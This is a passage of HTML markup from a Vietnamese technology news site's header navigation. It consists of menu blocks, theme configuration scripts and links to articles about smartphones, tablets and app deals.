            <img class="td-retina-data" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" src="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="https://appstore.vn/home/images/AppStoreVn_logo.png" title="Appvn"/>
            <span class="td-visual-hidden">Mạng xã hội AppStoreVn</span>
        </a>
                    </div>
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://appstore.vn/">
			<img class="td-retina-data" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" src="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="https://appstore.vn/home/images/AppStoreVn_logo.png" title="Appvn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://appstore.vn/">
			<img class="td-retina-data" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" src="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="https://appstore.vn/home/images/AppStoreVn_logo.png" title="Appvn"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-299"><a href="https://appstore.vn/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-300"><a href="/mobile/">Mobile</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696ec777bdf13_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_696ec777bdf13" ><script>var block_td_uid_1_696ec777bdf13 = new tdBlock();
block_td_uid_1_696ec777bdf13.id = "td_uid_1_696ec777bdf13";
block_td_uid_1_696ec777bdf13.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"42","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_1_696ec777bdf13_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_696ec777bdf13_rand","tdc_css_class_style":"td_uid_1_696ec777bdf13_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_696ec777bdf13.td_column_number = "3";
block_td_uid_1_696ec777bdf13.block_type = "td_block_mega_menu";
block_td_uid_1_696ec777bdf13.post_count = "4";
block_td_uid_1_696ec777bdf13.found_posts = "1241";
block_td_uid_1_696ec777bdf13.header_color = "";
block_td_uid_1_696ec777bdf13.ajax_pagination_infinite_stop = "";
block_td_uid_1_696ec777bdf13.max_num_pages = "311";
tdBlocksArray.push(block_td_uid_1_696ec777bdf13);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696ec777bdf13" id="td_uid_2_696ec777daee3" data-td_block_id="td_uid_1_696ec777bdf13" data-td_filter_value="" href="https://appstore.vn/mobile/">Tất Cả</a><a class="mega-menu-sub-cat-td_uid_1_696ec777bdf13"  id="td_uid_3_696ec777dafe6" data-td_block_id="td_uid_1_696ec777bdf13" data-td_filter_value="43" href="https://appstore.vn/mobile/android/">Android</a><a class="mega-menu-sub-cat-td_uid_1_696ec777bdf13"  id="td_uid_4_696ec777db0fb" data-td_block_id="td_uid_1_696ec777bdf13" data-td_filter_value="44" href="https://appstore.vn/mobile/applications/">Applications</a><a class="mega-menu-sub-cat-td_uid_1_696ec777bdf13"  id="td_uid_5_696ec777db224" data-td_block_id="td_uid_1_696ec777bdf13" data-td_filter_value="63" href="https://appstore.vn/mobile/ios/">iOS</a><a class="mega-menu-sub-cat-td_uid_1_696ec777bdf13"  id="td_uid_6_696ec777db325" data-td_block_id="td_uid_1_696ec777bdf13" data-td_filter_value="46" href="https://appstore.vn/mobile/windows/">Windows</a></div></div><div id=td_uid_1_696ec777bdf13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/oppo-reno-phien-ban-snapdragon-710-lo-thong-so-cau-hinh-tren-tenaa/" rel="bookmark" title="OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình trên TENAA"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình trên TENAA"/></a></div>                <a href="https://appstore.vn/mobile/applications/" class="td-post-category">Applications</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/oppo-reno-phien-ban-snapdragon-710-lo-thong-so-cau-hinh-tren-tenaa/" rel="bookmark" title="OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình trên TENAA">OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/dang-long-khi-nam-game-thu-tram-cam-chi-vi-e/" rel="bookmark" title="Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”"/></a></div>                <a href="https://appstore.vn/mobile/android/" class="td-post-category">Android</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/dang-long-khi-nam-game-thu-tram-cam-chi-vi-e/" rel="bookmark" title="Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”">Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-cap-nhat-android-pie-9-0-cho-nokia-7-plus-nokia-6-1-va-nokia-6-1-plus/" rel="bookmark" title="Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus, Nokia 6.1 và Nokia 6.1 Plus"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus, Nokia 6.1 và Nokia 6.1 Plus"/></a></div>                <a href="https://appstore.vn/mobile/android/" class="td-post-category">Android</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-cap-nhat-android-pie-9-0-cho-nokia-7-plus-nokia-6-1-va-nokia-6-1-plus/" rel="bookmark" title="Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus, Nokia 6.1 và Nokia 6.1 Plus">Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/7-ung-dung-game-hap-dan-dang-free-cho-iphone-ipad-1-11/" rel="bookmark" title="7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone, iPad (1/11)"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone, iPad (1/11)"/></a></div>                <a href="https://appstore.vn/mobile/ios/" class="td-post-category">iOS</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/7-ung-dung-game-hap-dan-dang-free-cho-iphone-ipad-1-11/" rel="bookmark" title="7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone, iPad (1/11)">7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696ec777bdf13" data-td_block_id="td_uid_1_696ec777bdf13"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696ec777bdf13" data-td_block_id="td_uid_1_696ec777bdf13"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-304"><a href="/reviews/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696ec777e0490_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_696ec777e0490" ><script>var block_td_uid_7_696ec777e0490 = new tdBlock();
block_td_uid_7_696ec777e0490.id = "td_uid_7_696ec777e0490";
block_td_uid_7_696ec777e0490.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"50","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_7_696ec777e0490_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696ec777e0490_rand","tdc_css_class_style":"td_uid_7_696ec777e0490_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696ec777e0490.td_column_number = "3";
block_td_uid_7_696ec777e0490.block_type = "td_block_mega_menu";
block_td_uid_7_696ec777e0490.post_count = "5";
block_td_uid_7_696ec777e0490.found_posts = "151";
block_td_uid_7_696ec777e0490.header_color = "";
block_td_uid_7_696ec777e0490.ajax_pagination_infinite_stop = "";
block_td_uid_7_696ec777e0490.max_num_pages = "31";
tdBlocksArray.push(block_td_uid_7_696ec777e0490);
</script><div id=td_uid_7_696ec777e0490 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/danh-gia-samsung-galaxy-book-2-that-vong-vi-con-chip/" rel="bookmark" title="Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/danh-gia-samsung-galaxy-book-2-that-vong-vi-con-chip/" rel="bookmark" title="Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip">Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/so-sanh-ipad-pro-12-9-inch-2018-va-ipad-pro-12-9-inch-2017-su-khac-biet-la-gi/" rel="bookmark" title="So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9 inch 2017: Sự khác biệt là gì?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9 inch 2017: Sự khác biệt là gì?"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/so-sanh-ipad-pro-12-9-inch-2018-va-ipad-pro-12-9-inch-2017-su-khac-biet-la-gi/" rel="bookmark" title="So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9 inch 2017: Sự khác biệt là gì?">So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/so-sanh-macbook-air-moi-voi-macbook-pro-2018-su-khac-biet-la-gi/" rel="bookmark" title="So sánh MacBook Air mới với MacBook Pro 2018: sự khác biệt là gì?"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So sánh MacBook Air mới với MacBook Pro 2018: sự khác biệt là gì?"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/so-sanh-macbook-air-moi-voi-macbook-pro-2018-su-khac-biet-la-gi/" rel="bookmark" title="So sánh MacBook Air mới với MacBook Pro 2018: sự khác biệt là gì?">So sánh MacBook Air mới với MacBook Pro 2018: sự khác&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/tren-tay-nhanh-nokia-x7-tai-viet-nam-chip-snapdragon-710-thiet-ke-cao-cap/" rel="bookmark" title="Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710, thiết kế cao cấp"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710, thiết kế cao cấp"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/tren-tay-nhanh-nokia-x7-tai-viet-nam-chip-snapdragon-710-thiet-ke-cao-cap/" rel="bookmark" title="Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710, thiết kế cao cấp">Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/so-sanh-galaxy-s9-va-oneplus-6t-dat-hon-lieu-co-tot-hon/" rel="bookmark" title="So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có tốt hơn?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có tốt hơn?"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/so-sanh-galaxy-s9-va-oneplus-6t-dat-hon-lieu-co-tot-hon/" rel="bookmark" title="So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có tốt hơn?">So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696ec777e0490" data-td_block_id="td_uid_7_696ec777e0490"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696ec777e0490" data-td_block_id="td_uid_7_696ec777e0490"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-527"><a href="/tin-cong-nghe/">Tin Công Nghệ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696ec777e90d8_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_8_696ec777e90d8" ><script>var block_td_uid_8_696ec777e90d8 = new tdBlock();
block_td_uid_8_696ec777e90d8.id = "td_uid_8_696ec777e90d8";
block_td_uid_8_696ec777e90d8.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_8_696ec777e90d8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696ec777e90d8_rand","tdc_css_class_style":"td_uid_8_696ec777e90d8_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696ec777e90d8.td_column_number = "3";
block_td_uid_8_696ec777e90d8.block_type = "td_block_mega_menu";
block_td_uid_8_696ec777e90d8.post_count = "5";
block_td_uid_8_696ec777e90d8.found_posts = "4822";
block_td_uid_8_696ec777e90d8.header_color = "";
block_td_uid_8_696ec777e90d8.ajax_pagination_infinite_stop = "";
block_td_uid_8_696ec777e90d8.max_num_pages = "965";
tdBlocksArray.push(block_td_uid_8_696ec777e90d8);
</script><div id=td_uid_8_696ec777e90d8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huawei-matepad-pro-xuat-hien-tren-geekbench/" rel="bookmark" title="Huawei MatePad Pro xuất hiện trên Geekbench"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei MatePad Pro xuất hiện trên Geekbench"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huawei-matepad-pro-xuat-hien-tren-geekbench/" rel="bookmark" title="Huawei MatePad Pro xuất hiện trên Geekbench">Huawei MatePad Pro xuất hiện trên Geekbench</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/honor-magic-watch-2-bat-ngo-lo-anh-thuc-te-truoc-ngay-ra-mat/" rel="bookmark" title="Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước ngày ra mắt"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước ngày ra mắt"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/honor-magic-watch-2-bat-ngo-lo-anh-thuc-te-truoc-ngay-ra-mat/" rel="bookmark" title="Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước ngày ra mắt">Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/samsung-galaxy-s8-se-duoc-len-doi-android-10/" rel="bookmark" title="Samsung Galaxy S8 sẽ được “lên đời” Android 10?"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Samsung Galaxy S8 sẽ được “lên đời” Android 10?"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/samsung-galaxy-s8-se-duoc-len-doi-android-10/" rel="bookmark" title="Samsung Galaxy S8 sẽ được “lên đời” Android 10?">Samsung Galaxy S8 sẽ được “lên đời” Android 10?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
